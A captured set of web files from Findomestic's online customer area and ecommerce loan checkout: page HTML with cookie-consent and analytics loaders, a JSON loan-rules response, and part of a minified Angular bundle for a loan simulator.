

--- FILE ---
content_type: text/html
request_url: https://secure.findomestic.it/clienti/webapp/customer-area/
body_size: 3060
content:
<!DOCTYPE html><html lang="it"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="utf-8"><base href="../../webapp/customer-area/"><meta name="description" content="Findomestic - Area Clienti"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1"><title>Findomestic - Area Clienti</title><link rel="icon" type="image/x-icon" href="assets/favicon.ico"><!-- Add to homescreen for Chrome on Android --><meta name="mobile-web-app-capable" content="yes"><link rel="icon" sizes="192x192" href="assets/android-chrome-192x192.png"><!-- Add to homescreen for Safari on iOS --><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="Findomestic - Area Clienti"><link rel="apple-touch-icon-precomposed" href="assets/apple-touch-icon.png"><link rel="shortcut icon" href="assets/favicon-32x32.png"><!-- Inclusione One Trust per gestione cookie (BCD-2526) --><!-- Inizio informativa di consenso dei cookie OneTrust per findomestic.it --><script type="text/javascript">var js = document.createElement("script");
    url = window.location.href;
    if((url.indexOf('secure.findomestic.it')!= -1 || url.indexOf('ecredit') != -1)){
      js.src = "https://cdn.cookielaw.org/scripttemplates/otSDKStub.js";
      js.charset = "UTF-8";
      js.type = "text/javascript";
      js.setAttribute("data-domain-script", "9100e24e-0ba1-475e-88a4-78ecdcc12f7d");
    }
     document.head.appendChild(js);</script><script type="text/javascript">function OptanonWrapper() {var eOT = new CustomEvent('OneTrustGroupsUpdated', { eventData : null }); document.getElementById("divEventHolder").dispatchEvent(eOT);}</script><!-- Fine informativa di consenso dei cookie OneTrust per findomestic.it --><!-- Inclusione nuova libreria BitBang --><script type="text/javascript">var pageViewData = new Object();</script><script src="https://www.google.com/recaptcha/api.js?render=explicit" defer="defer"></script><script type="text/javascript" src="assets/res/js/eftl.js"></script><script>function loadScript(url) {
    		var script = document.createElement('script');
    	    script.src = url;
    	    script.async = true;
    	    document.head.appendChild(script);
    	}

    	var scriptAdobe = {
    		app: "https://assets.adobedtm.com/8ff8fb45d13a/a0ae14298c3c/launch-028bff3adfc8.min.js",
    		web: "https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/launch-7712a0ab89f4.min.js"
    	}

      window.addEventListener("load", (event) => {
        if (location.href.indexOf("is_app=true") > -1 || document.cookie.indexOf('x-app-version') > -1) {
          loadScript(scriptAdobe.app)
        } else {
          loadScript(scriptAdobe.web)
        }
      });</script><style type="text/css">.spinner-container {
      background-color: #fff;
      width: 100%;
      height: 100%;
    }

    .pre-loader {
      width: 192px;
      height: 192px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin: -96px 0 0 -96px;
      text-align: center;
      font-family: serif;
    }

    .pre-loader-dot {
      display: inline;
      color: #dedede;
      position: relative;
      top: -68px;
      animation: 2.5s ease-in-out loadpulse infinite;
      font-size: 128px;
      font-weight: inherit;
      margin-block-start: 0.67em;
      margin-block-end: 0.67em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
    }

    .pre-loader-dot-1 {
      animation-delay: 0.2s;
    }

    .pre-loader-dot-2 {
      animation-delay: 0.4s;
    }

    .pre-loader-dot-3 {
      animation-delay: 0.6s;
    }

    .pre-loader-dot-4 {
      animation-delay: 0.8s;
    }

    .pre-loader-dot-5 {
      animation-delay: 1s;
    }

    @keyframes loadpulse {
        0% { opacity: 1; }
        50% { opacity: 0; }
        100% { opacity: 1; }
    }</style><link href="styles.0cca69b2de272a29c2b5.bundle.css" rel="stylesheet"/><noscript><img src="/dint/in/65065eebbfe13ecb9f9d5a3d6ba75255/1/1?t=1768703037" style="display:none;"/></noscript><script src="/dint/in/65065eebbfe13ecb9f9d5a3d6ba75255/2/1?t=1768703037" type="text/javascript"></script></head><body><script>contextAttributes = {

        };</script><script>//funzioni per abilitare/disabilitare log
    let oldConsoleLog = null;
    let oldConsoleWarn = null;
    let oldConsoleErr = null;
    let oldConsoleError = null;
    let oldConsoleInfo = null;
    let loggerFindo = function(){
      let fun = {};

      fun.enableDebugLogs =  function enableLogger(){
                            if(oldConsoleLog == null)
                                return;

                            window['console']['log'] = oldConsoleLog;
                            window['console']['warn'] = oldConsoleWarn;
                            window['console']['err'] = oldConsoleErr;
                            window['console']['error'] = oldConsoleError;
                            window['console']['info'] = oldConsoleInfo;
                            oldConsoleLog = null;
                            oldConsoleWarn = null;
                            oldConsoleErr = null;
                            oldConsoleError = null;
                            oldConsoleInfo = null;
                          };

      fun.disableDebugLogs = function disableLogger(){
                            if(oldConsoleLog)
                                return;
                            oldConsoleLog = console.log;
                            oldConsoleWarn = console.warn;
                            oldConsoleErr = console.err;
                            oldConsoleError = console.error;
                            oldConsoleInfo = console.info;
                            window['console']['log'] = function() {};
                            window['console']['warn'] = function() {};
                            window['console']['err'] = function() {};
                            window['console']['error'] = function() {};
                            window['console']['info'] = function() {};
                          };

      return fun;
    };

    //Disabilito funzione console.log per produzione
    var host = window.location.host;
    if (host != "localhost:4200" && host != "b2ctest.ecredit.it"  && host != "b2csvil.ecredit.it" && host != "b2cpre.ecredit.it"){
      loggerFindo().disableDebugLogs();
    }</script><script>var version = getOsVersion();
  console.log("version : "+version);
 if( version < 10 ) {
  //redirect
  window.location.replace("../../pmcmb/public/login.html");
  //pmc/pages/private/cms/homePage.jsf
}

function getOsVersion() {
   var agent = window.navigator.userAgent;
   console.log(agent);
   start = agent.indexOf( 'OS ' );
   if (/iphone|ipod|ipad|iPhone|iPad|iPod/.test( agent ) && start > -1 ) {
       return window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) );
   } else {
       return 10;
   };
}


document.cookie = "paginaLogin=/webapp/customer-area/";</script><div id="preLoader" class="spinner-container"><div class="pre-loader"><div id="logo-container"></div><div><h1 class="pre-loader-dot pre-loader-dot-1">.</h1><h1 class="pre-loader-dot pre-loader-dot-2">.</h1><h1 class="pre-loader-dot pre-loader-dot-3">.</h1><h1 class="pre-loader-dot pre-loader-dot-4">.</h1><h1 class="pre-loader-dot pre-loader-dot-5">.</h1></div></div></div><script>function addLogo() {
    var img = document.createElement("img");
    img.src = "assets/res/img/loader_logo.png";
    img.classList.add("logo-loader");
    document.getElementById('logo-container').appendChild(img);
  }
  function setPreLoaderColor(value) {
    var d = document.getElementsByClassName('pre-loader-dot');
    if (d && d.length) {
      for (var i = 0; i < d.length; i++) {
        d[i].style.color = value;
      }
    }
  }
  try {
    console.log("SESSIONpre: ", sessionStorage);
    var img_logo = sessionStorage.getItem("img_logo");
    var agreement = sessionStorage.getItem("agreement");
    if (agreement == "100") {
      if (img_logo == "true") {
        this.addLogo();
        sessionStorage.setItem("img_logo", "false");
      }
      this.setPreLoaderColor("#2e9f48");
    } else {
      var primarycolor = sessionStorage.getItem('primarycolor');
      if (primarycolor) {
        this.setPreLoaderColor(primarycolor);
      }
    }
  } catch (e) { }</script><app-root></app-root><script type="text/javascript">if( typeof _satellite !="undefined" && typeof _satellite.pageBoottom != "undefined")
        _satellite.pageBottom();</script><div id="scriptVivocha"></div><div id="divEventHolder" style="display: none;"></div><script type="text/javascript" src="inline.e98a3bb6596776195c2a.bundle.js"></script><script type="text/javascript" src="polyfills.67ac7e8cd34cbb8df9df.bundle.js"></script><script type="text/javascript" src="scripts.3852dfda5f57859530be.bundle.js"></script><script type="text/javascript" src="vendor.e03ec4deb2bba497cd51.bundle.js"></script><script type="text/javascript" src="main.69f63a339c0cb0a415f6.bundle.js"></script></body><!----></html>

--- FILE ---
content_type: text/html
request_url: https://secure.findomestic.it/clienti/webapp/ecommerce/
body_size: 2918
content:
<!DOCTYPE html><html lang="it"><head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta charset="utf-8">
  <title>Findomestic</title>
  <base href="../../webapp/ecommerce/">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="referrer" content="origin-when-cross-origin">
  <!-- init prova -->
  <meta http-equiv="cache-control" content="no-cache, no-store, must-revalidate">
  <meta http-equiv="cache-control" content="max-age=0">
  <meta http-equiv="expires" content="0">
  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
  <meta http-equiv="pragma" content="no-cache">
  <!-- end prova -->
  <link rel="icon" type="image/x-icon" href="favicon.ico">

  <!-- Inclusione One Trust per gestione cookie (BCD-2526) -->
  <!-- Inizio informativa di consenso dei cookie OneTrust per findomestic.it -->
  <script type="text/javascript">
    if (window.location.href.indexOf('.findomestic.it') != -1 || window.location.href.indexOf('ecredit') != -1) {
      var js = document.createElement("script");
      js.src = "https://cdn.cookielaw.org/scripttemplates/otSDKStub.js";
      js.charset = "UTF-8";
      js.type = "text/javascript";
      const dataDomainScriptVal = window.location.href.indexOf('.findomestic.it') != -1
        ? "9100e24e-0ba1-475e-88a4-78ecdcc12f7d"
        : "9100e24e-0ba1-475e-88a4-78ecdcc12f7d-test";
      console.log("Tracking: OneTrust: data-domain-script: ", dataDomainScriptVal);
      js.setAttribute("data-domain-script", dataDomainScriptVal);
      document.head.appendChild(js);
    }
  </script>
  <script type="text/javascript">
    function OptanonWrapper() {
      console.log("Tracking: Trigger OneTrustGroupsUpdated");
      var eOT = new CustomEvent('OneTrustGroupsUpdated', { eventData: null }); document.getElementById("divEventHolder").dispatchEvent(eOT); }
  </script>
  <!-- Fine informativa di consenso dei cookie OneTrust per findomestic.it -->

  <!-- load script tracciamento analytics -->
  <script>
    function loadScript(url) {
      if (url) {
        var script = document.createElement('script');
        script.src = url;
        script.async = true;
        document.head.appendChild(script);
      }
    }

    // anticipate init dLayer
    function initDataLayer() {
      var simulator = window.location?.href?.includes('ecm-simulator-form');
      var initData = {};

      // init defaults
      initData.pageName = simulator ? 'ecm:importo-checkout' : 'ecm:checkout';
      initData.content_type = simulator ? 'simulatore-light' : 'form';
      initData.contesto = 'ecommerce';
      initData.currencyCode = 'EUR';
      initData.is_app = false;
      initData.prestito_assicurazione = false;
      initData.last_visited_page = '';
      initData.place_filling = 'store';
      initData.versione_form = 'ecm 2.0';

      window.dLayer = initData;
    }

    let scriptAdobe = {
      app: "",
      web: ""
    }

    if (window.location.href.indexOf('.findomestic.it') != -1) {
      // script di PROD
      scriptAdobe = {
        app: "https://assets.adobedtm.com/8ff8fb45d13a/a0ae14298c3c/launch-028bff3adfc8.min.js",
        web: "https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/launch-7712a0ab89f4.min.js"
      }
    } else if(window.location.href.indexOf('ecredit') != -1) {
      // script di TEST
      // nota: rimuvere la condizione nel if per attivare lo script anche da localhost
      scriptAdobe = {
        app: "https://assets.adobedtm.com/8ff8fb45d13a/a0ae14298c3c/launch-2ee3fe54d27e-development.min.js",
        web: "https://assets.adobedtm.com/8ff8fb45d13a/f3ed57de005e/launch-3f85c0b31ccd-development.min.js"
      }
    }

    initDataLayer();

    window.addEventListener("load", (event) => {
      if (window.location.href.indexOf("is_app=true") > -1 || document.cookie.indexOf('x-app-version') > -1) {
        loadScript(scriptAdobe.app)
        console.log("Tracking: Launch script: ", scriptAdobe.app);
      } else {
        loadScript(scriptAdobe.web)
        console.log("Tracking: Launch script: ", scriptAdobe.web);
      }
    });


  </script>
<style>@charset "UTF-8";html{color:rgba(0,0,0,.87);font-size:1em;line-height:1.4}img{vertical-align:middle}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important}img{page-break-inside:avoid}img{max-width:100%!important}}html{height:100%;touch-action:manipulation}body,html{width:100%}body{min-height:100%;margin:0}body,html{font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:20px}@font-face{font-family:facitlight;src:url(facit-light-webfont.275b8f991495f61d3ac5.eot);src:url(facit-light-webfont.275b8f991495f61d3ac5.eot?#iefix) format("embedded-opentype"),url(facit-light-webfont.a1312cd8563f38363829.woff2) format("woff2"),url(facit-light-webfont.fb56e0e4cad9f22e5a4b.woff) format("woff"),url(facit-light-webfont.9d8b3cdcdec9a15c7d18.ttf) format("truetype"),url(facit-light-webfont.c8edd80e78fab8c61d18.svg#facitlight) format("svg");font-weight:400;font-style:normal}body,div,html,img,span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{line-height:1}*,:after,:before{box-sizing:border-box}body,html{height:100%;-webkit-text-size-adjust:100%}body{font-family:facitlight,Open Sans,arial,sans-serif;color:#1d3032;font-size:15px;background-color:#f4f4f9}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}</style><link rel="stylesheet" href="styles.07c043f58eaa33fbc2b0.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles.07c043f58eaa33fbc2b0.css"></noscript><noscript><img src="/dint/in/d5b46e050c07d82440e8c3ed99a72c30/1/1?t=1768703046" style="display:none;"/></noscript><script src="/dint/in/d5b46e050c07d82440e8c3ed99a72c30/2/1?t=1768703046" type="text/javascript"></script></head>

<body>
  <script>
    var isIE9 = detectIE() <= 9;

    function detectIE() {
      var ua = window.navigator.userAgent;

      var msie = ua.indexOf('MSIE ');
      if (msie > 0) {
        return parseInt(ua.substring(msie + 5, ua.indexOf('.', msie)), 10);
      }

      var trident = ua.indexOf('Trident/');
      if (trident > 0) {
        var rv = ua.indexOf('rv:');
        return parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
      }

      var edge = ua.indexOf('Edge/');
      if (edge > 0) {
        return parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
      }

      return 10;
    }

  </script>
  <app-root>
    <div style="margin: 20px auto;">
      <img src="assets/res/img/loading_page.svg" style="display: block; margin-left: auto; margin-right: auto;" alt="">
      <span style="display: block; text-align: center; color: #0d5c63;">Caricamento in corso...</span>
    </div>
  </app-root>
  <!-- tracciamento analytics -->
  <div id="divEventHolder" style="display: none;"></div>
<script src="runtime-es2017.032378d55e1b2d458770.js" type="module"></script><script src="runtime-es5.032378d55e1b2d458770.js" nomodule defer></script><script src="polyfills-es5.5a54920dca1c7ddbdce5.js" nomodule defer></script><script src="polyfills-es2017.d47f836002a10a9c1891.js" type="module"></script><script src="scripts.cf07dfaa04bae7cac154.js" defer></script><script src="vendor-es2017.e3a9c6ccf45bca83d039.js" type="module"></script><script src="vendor-es5.e3a9c6ccf45bca83d039.js" nomodule defer></script><script src="main-es2017.180e1398e368c74b4f65.js" type="module"></script><script src="main-es5.180e1398e368c74b4f65.js" nomodule defer></script>


</body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://secure.findomestic.it/clienti/pmc/ServletOttieniRegole?tvei=1004213914&CodiceAzienda=13056&CodiceFinalita=273&CodiceProdotto=327
body_size: 398
content:
{"codiceRataVariabile":"","maxImporto":0,"minImporto":0,"minRata":0,"codice_assicurazione_rata":[],"marcaMaxirataFinale":"","codiceTipoCredito":"BCE","codiceTipoFinanziamento":"CC","controlloFinanziabilita":false,"assicurazione":false,"maxRata":0,"proroga":"","codiceMaxirataFinale":"","marcaProdotto":"","assicurazione_default":false,"maxirata":"","codicePianoFinanziario":"252","durataDefault":0}

--- FILE ---
content_type: application/x-javascript
request_url: https://secure.findomestic.it/clienti/webapp/customer-area/2.b0cc85db5d774c4fb920.chunk.js
body_size: 36238
content:
webpackJsonp([2],{"1EvV":function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=function(){function l(){}return l}()},"3/bG":function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=function(){function l(){}return l}()},"4uag":function(l,n,e){"use strict";e.d(n,"a",function(){return t});var t=[".new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-top:25px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .arrow-container[_ngcontent-%COMP%]   div.fd-arrow[_ngcontent-%COMP%]{top:20px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .arrow-container[_ngcontent-%COMP%]   div.fd-arrow[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:50px;font-weight:400;color:#e5e5ea}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .selected-container[_ngcontent-%COMP%]{padding:5px 30px 30px 30px;font-size:19px;color:#171c1c;font-weight:700}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .selected-container[_ngcontent-%COMP%]   .if-assic[_ngcontent-%COMP%]{color:#00a34f}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:0 30px 30px 30px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .gtext[_ngcontent-%COMP%]{color:#00a34f;line-height:19px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number[_ngcontent-%COMP%]{font-size:47.78px;font-weight:700;line-height:57px;letter-spacing:-.2px;color:#171c1c}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number.activate-effect[_ngcontent-%COMP%]{transform:scale(0);opacity:.2;transition:.25s;transition-timing-function:ease}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-simbol[_ngcontent-%COMP%]{font-size:27.6px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .offer-card[_ngcontent-%COMP%]{border-right:1px solid #b8b8bc;padding-right:40px;min-width:40%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .offer-card[_ngcontent-%COMP%]   .rata-card[_ngcontent-%COMP%]{width:50%;min-width:170px;padding-right:30px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .taeg-card[_ngcontent-%COMP%]{padding-left:5%}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .detail-container[_ngcontent-%COMP%]{padding:0 30px 30px 30px;font-size:13.33px;line-height:18px;color:#747477}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .detail-container[_ngcontent-%COMP%]   .detail-one[_ngcontent-%COMP%]{font-weight:700;padding-bottom:5px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .detail-container[_ngcontent-%COMP%]   .detail-one[_ngcontent-%COMP%]   .border-tan[_ngcontent-%COMP%]{padding-right:10px;border-right:1px solid}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .detail-container[_ngcontent-%COMP%]   .detail-one[_ngcontent-%COMP%]   .tot-dov[_ngcontent-%COMP%]{padding-left:10px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:0 30px 10px 30px;color:#171c1c}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]   .insurance-txt[_ngcontent-%COMP%]{padding-top:2px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]   .insurance-txt[_ngcontent-%COMP%]   .insurance-txt-one[_ngcontent-%COMP%]{font-size:16px;line-height:19px;letter-spacing:-.2px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]   .insurance-txt[_ngcontent-%COMP%]   .insurance-txt-two[_ngcontent-%COMP%]{font-size:11.11px;line-height:13px;padding-top:6px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]   .insurance-txt[_ngcontent-%COMP%]   .insurance-txt-two[_ngcontent-%COMP%]   .link-assic[_ngcontent-%COMP%]{text-decoration:underline;cursor:pointer;margin-left:8px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]{padding:15px 30px 30px 19px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container.only-req[_ngcontent-%COMP%]{-ms-flex-pack:end;justify-content:flex-end}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]   fnd-button[_ngcontent-%COMP%] .submit-fnd{padding-bottom:10px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]   fnd-button[_ngcontent-%COMP%]  .mdl-button{border-radius:4px;font-size:16px;font-family:facitlight,Open Sans,arial,sans-serif}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]   fnd-button[_ngcontent-%COMP%]  .mdl-button.fd-primary{color:#00a34f}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]   fnd-button[_ngcontent-%COMP%]  .mdl-button.btn-req{height:60px}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]{margin-top:unset}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]{padding-bottom:25px}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number[_ngcontent-%COMP%]{font-size:39.8px}@media (max-width:640px){.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]{padding-top:20px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .arrow-container[_ngcontent-%COMP%]   div.fd-arrow[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:35px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .selected-container[_ngcontent-%COMP%]{padding:5px 15px 30px 15px;font-size:16px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]{padding:0 15px 30px 15px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .gtext[_ngcontent-%COMP%]{font-size:13px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number[_ngcontent-%COMP%]{font-size:27px;line-height:45px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-simbol[_ngcontent-%COMP%]{font-size:16px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .offer-card[_ngcontent-%COMP%]{padding-right:20px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .offer-card[_ngcontent-%COMP%]   .rata-card[_ngcontent-%COMP%]{min-width:115px;padding-right:15px}}@media (max-width:640px) and (max-width:342px){.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .offer-card[_ngcontent-%COMP%]   .rata-card[_ngcontent-%COMP%]{min-width:90px}}@media (max-width:640px){.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .detail-container[_ngcontent-%COMP%]{padding:0 15px 30px 15px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .insurance-container[_ngcontent-%COMP%]{padding:0 15px 10px 15px}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]{padding:15px 15px 30px 15px;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-ms-flex-align:center;align-items:center}.new-siff.mdl-card.fd-card-siff[_ngcontent-%COMP%]   .buttons-container[_ngcontent-%COMP%]   fnd-button.submit-fnd[_ngcontent-%COMP%]{padding-bottom:20px;width:100%}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]{padding-bottom:15px}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number[_ngcontent-%COMP%]{font-size:23px}.new-siff.mdl-card.fd-card-siff.fd-card-siff--closed[_ngcontent-%COMP%]   .offer-container[_ngcontent-%COMP%]   .fd-number.number-rata[_ngcontent-%COMP%]{font-size:27px}}"]},"7x+i":function(l,n,e){"use strict";var t=e("/oeL");e.d(n,"a",function(){return u});var u=function(){function l(l,n){this.ref=l,this.renderer=n,this.open=!1,this.inputObj=null,this.saveButtonClick=new t.EventEmitter,this.codicePassButtonClick=new t.EventEmitter,this.codicePassHelpClick=new t.EventEmitter,this.compareButtonClick=new t.EventEmitter,this.removeButtonClick=new t.EventEmitter,this.submitButtonClick=new t.EventEmitter,this.legalButtonClick=new t.EventEmitter,this.offerClick=new t.EventEmitter}return l.prototype.ngOnInit=function(){},l.prototype.ngAfterViewInit=function(){componentHandler.upgradeAllRegistered()},l.prototype.onToggle=function(l){this.open=!this.open,this.open&&this.offerClick.emit(this.inputObj.id)},l.prototype.onSave=function(l){this.saveButtonClick.emit(this.inputObj.id)},l.prototype.onCompare=function(l){this.compareButtonClick.emit(this.inputObj.id)},l.prototype.onRemove=function(l){this.removeButtonClick.emit(this.inputObj.id)},l.prototype.onSubmit=function(l){this.submitButtonClick.emit(this.inputObj.id)},l.prototype.onLegal=function(l){return this.legalButtonClick.emit(this.inputObj.id),!1},l.prototype.onCodicePass=function(l){return this.codicePassButtonClick.emit(this.inputObj.id),!1},l.prototype.onCodicePassHelp=function(l){return this.codicePassHelpClick.emit(this.inputObj.id),!1},l.ctorParameters=function(){return[{type:t.ElementRef},{type:t.Renderer}]},l}()},CeDb:function(l,n,e){"use strict";var t=e("/oeL"),u=e("BkNc"),i=e("1iZh"),o=e("7CWk"),a=e("hKHA"),r=e("7DLe"),d=e("Gxzz"),c=e("5q8p"),s=e("0dMA"),f=e("Nnsi"),p=e("qbdv"),m=e("zk+t"),g=e("o+cR"),v=e("rXaO"),C=e("Dqrr");e.n(C);e.d(n,"a",function(){return x});var b=this&&this.__extends||function(){var l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(l,n){l.__proto__=n}||function(l,n){for(var e in n)n.hasOwnProperty(e)&&(l[e]=n[e])};return function(n,e){function t(){this.constructor=n}l(n,e),n.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}}(),h=this&&this.__assign||Object.assign||function(l){for(var n,e=1,t=arguments.length;e<t;e++){n=arguments[e];for(var u in n)Object.prototype.hasOwnProperty.call(n,u)&&(l[u]=n[u])}return l},x=function(l){function n(n,e,t,i,o,a,r,s,f,p,m,g){var v=l.call(this,n,e,t,i,o,a,r,s,f,p,m,g)||this;return v.router=n,v.route=e,v.notificationsService=t,v.inj=i,v.cmsService=o,v.userInfoService=a,v.ecmLoanSimulatorService=r,v.location=s,v.changeDetectorRef=f,v.dataStorageService=p,v.cookieService=m,v.simulationApiService=g,v.name="CR"==v.userInfoService.getContextAttributes().tipologiaECommerce?"EcmLoanSimulatorComponent_CR":"EcmLoanSimulatorComponent",v.REGEXP_FISCALCODE=c.a.RegularExpression.FISCAL_CODE,v.REGEXP_OTP=c.a.RegularExpression.OTP,v.REGEXP_PREVENTIVO="^[0-9]{16,18}$",v.codiceFiscale=null,v.privacy=!1,v.numeroPraticaCR=null,v.promoCRApplicabile=!0,v.otpCR=null,v.numeroTrx=null,v.PrezzoLabel=d.a.isEmpty(v.userInfoService.getContextAttributes().codiceMarca)?"Prezzo del bene":"Prezzo veicolo",v.CLICK_AND_MORTAR="M",v.LIGHT_VERSION="L",v.CALL_CENTER="C",v.preventivoFlag=!1,v.isRecuperato=!1,v.idSelectedPlan="",v.MAX_ECM2_REDIRECT_ATTEMPTS=240,v.InsuranceAEMBaseUrl=c.a.HttpServer.baseCmsURL,v.isEcommerce=!0,s.onPopState(function(){return 